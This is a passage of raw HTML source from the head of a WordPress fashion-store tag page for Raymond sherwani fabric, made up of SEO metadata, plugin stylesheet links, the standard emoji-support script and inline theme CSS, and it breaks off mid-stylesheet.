

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madhavfashion.com/tag/raymond-sherwani-fabric/
body_size: 42484
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js scheme_light">

<head>
				<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>raymond sherwani fabric - Madhav Fashion</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://madhavfashion.com/tag/raymond-sherwani-fabric/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="raymond sherwani fabric - Madhav Fashion" />
<meta property="og:url" content="https://madhavfashion.com/tag/raymond-sherwani-fabric/" />
<meta property="og:site_name" content="Madhav Fashion" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="raymond sherwani fabric - Madhav Fashion" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://madhavfashion.com/#organization","name":"Madhav Fashion","url":"https://lightgoldenrodyellow-stork-532719.hostingersite.com","logo":{"@type":"ImageObject","@id":"https://madhavfashion.com/#logo","url":"http://madhavfashion.com/wp-content/uploads/2023/03/mlogo.png","contentUrl":"http://madhavfashion.com/wp-content/uploads/2023/03/mlogo.png","caption":"Madhav Fashion","inLanguage":"en-US","width":"195","height":"84"}},{"@type":"WebSite","@id":"https://madhavfashion.com/#website","url":"https://madhavfashion.com","name":"Madhav Fashion","publisher":{"@id":"https://madhavfashion.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://madhavfashion.com/tag/raymond-sherwani-fabric/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lightgoldenrodyellow-stork-532719.hostingersite.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://madhavfashion.com/tag/raymond-sherwani-fabric/","name":"raymond sherwani fabric"}}]},{"@type":"CollectionPage","@id":"https://madhavfashion.com/tag/raymond-sherwani-fabric/#webpage","url":"https://madhavfashion.com/tag/raymond-sherwani-fabric/","name":"raymond sherwani fabric - Madhav Fashion","isPartOf":{"@id":"https://madhavfashion.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://madhavfashion.com/tag/raymond-sherwani-fabric/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Madhav Fashion &raquo; Feed" href="https://madhavfashion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madhav Fashion &raquo; Comments Feed" href="https://madhavfashion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madhav Fashion &raquo; raymond sherwani fabric Tag Feed" href="https://madhavfashion.com/tag/raymond-sherwani-fabric/feed/" />
			<meta property="og:type" content="website" />
			<meta property="og:site_name" content="Madhav Fashion" />
			<meta property="og:description" content="" />
							<meta property="og:image" content="https://madhavfashion.com/wp-content/uploads/2023/03/mlogo.png" />
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madhavfashion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link property="stylesheet" rel='stylesheet' id='litespeed-cache-dummy-css' href='https://madhavfashion.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qw_extensions-icons-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/addons/qw-extension/css/font-icons/css/qw_extension_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fabric-font-span-css' href='https://use.typekit.net/mdw1mbk.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fabric-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=DM+Sans:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fabric-fontello-css' href='https://madhavfashion.com/wp-content/themes/fabric/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://madhavfashion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #ffffff;--wp--preset--color--bd-color: #DFDDD3;--wp--preset--color--text-dark: #18191A;--wp--preset--color--text-light: #A5A6AA;--wp--preset--color--text-link: #000000;--wp--preset--color--text-hover: #ce0000;--wp--preset--color--text-link-2: #763235;--wp--preset--color--text-hover-2: #5E2326;--wp--preset--color--text-link-3: #ce0000;--wp--preset--color--text-hover-3: #ce0000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://madhavfashion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-layout-css' href='https://madhavfashion.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://madhavfashion.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-general-css' href='https://madhavfashion.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link property="stylesheet" rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://madhavfashion.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764232148' type='text/css' media='all' />
<link property="stylesheet" rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://madhavfashion.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi'  media='all' />
<link property="stylesheet" rel='stylesheet' id='tinvwl-webfont-css' href='https://madhavfashion.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.11.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tinvwl-css' href='https://madhavfashion.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.11.1' type='text/css' media='all' />

<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-15{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-61c01e98:#4054B2;--e-global-color-69bf31ed:#23A455;--e-global-color-7a1ccbe5:#000;--e-global-color-13ed1179:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1320px;}.e-con{--container-max-width:1320px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<style id="elementor-post-4614">.elementor-4614 .elementor-element.elementor-element-1e3c7586 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4614 .elementor-element.elementor-element-1e3c7586 .trx_addons_bg_text{z-index:0;}.elementor-4614 .elementor-element.elementor-element-1e3c7586 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4614 .elementor-element.elementor-element-1e3c7586 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4614 .elementor-element.elementor-element-1e3c7586{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 55px 10px 55px;}.elementor-4614 .elementor-element.elementor-element-1e3c7586 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4614 .elementor-element.elementor-element-b7c43fe .logo_image{max-height:65px;}.elementor-4614 .elementor-element.elementor-element-164073e1 > .elementor-widget-container{margin:-5px 0px 0px 8px;}.elementor-4614 .elementor-element.elementor-element-2fa51d1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4614 .elementor-element.elementor-element-2fa51d1 .trx_addons_bg_text{z-index:0;}.elementor-4614 .elementor-element.elementor-element-2fa51d1 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4614 .elementor-element.elementor-element-2fa51d1 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4614 .elementor-element.elementor-element-2fa51d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 50px 20px 50px;}.elementor-4614 .elementor-element.elementor-element-2fa51d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4614 .elementor-element.elementor-element-2957ebc .logo_image{max-height:55px;}.elementor-4614 .elementor-element.elementor-element-378cd23 > .elementor-widget-container{margin:0px 0px 0px 8px;}.elementor-4614 .elementor-element.elementor-element-4912601:not(.elementor-motion-effects-element-type-background), .elementor-4614 .elementor-element.elementor-element-4912601 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-4614 .elementor-element.elementor-element-4912601 .trx_addons_bg_text{z-index:0;}.elementor-4614 .elementor-element.elementor-element-4912601 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4614 .elementor-element.elementor-element-4912601 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4614 .elementor-element.elementor-element-4912601{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4614 .elementor-element.elementor-element-4912601 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4614 .elementor-element.elementor-element-8a4dcb7{--spacer-size:50px;}.elementor-4614 .elementor-element.elementor-element-26f5ac3{--spacer-size:20px;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd .elementor-icon-wrapper{text-align:center;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd.elementor-view-stacked .elementor-icon{background-color:#1F242E;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd.elementor-view-framed .elementor-icon, .elementor-4614 .elementor-element.elementor-element-c2bb8fd.elementor-view-default .elementor-icon{color:#1F242E;border-color:#1F242E;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd.elementor-view-framed .elementor-icon, .elementor-4614 .elementor-element.elementor-element-c2bb8fd.elementor-view-default .elementor-icon svg{fill:#1F242E;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd .elementor-icon{font-size:15px;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd .elementor-icon svg{height:15px;}.elementor-4614 .elementor-element.elementor-element-f82525b{--spacer-size:50px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-4614 .elementor-element.elementor-element-7966fa9{width:20%;}.elementor-4614 .elementor-element.elementor-element-7af034ca{width:80%;}.elementor-4614 .elementor-element.elementor-element-82cf70d{width:17.862%;}.elementor-4614 .elementor-element.elementor-element-caeef79{width:82.1%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4614 .elementor-element.elementor-element-7966fa9{width:20%;}.elementor-4614 .elementor-element.elementor-element-7af034ca{width:80%;}}@media(max-width:1024px){.elementor-4614 .elementor-element.elementor-element-1e3c7586{padding:15px 15px 15px 15px;}.elementor-4614 .elementor-element.elementor-element-1292e338 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-4614 .elementor-element.elementor-element-164073e1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4614 